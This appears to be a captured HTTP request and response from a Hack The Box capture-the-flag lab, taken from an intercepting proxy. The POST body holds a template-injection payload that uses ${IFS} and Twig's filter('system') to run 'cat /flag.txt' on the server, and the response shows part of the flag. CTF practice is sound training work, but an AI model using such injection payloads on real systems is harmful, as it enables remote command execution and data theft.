 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.51.163:33746
3 Content-Length: 73
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://94.237.51.163:33746
8 Referer: http://94.237.51.163:33746/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 api=http://truckapi.htb/?id%3D{{['cat${IFS}/flag.txt']|filter('system')}}
Response
Pretty Raw Hex Render
{"id": "HTB{ Array", "location": "134 Main Street"}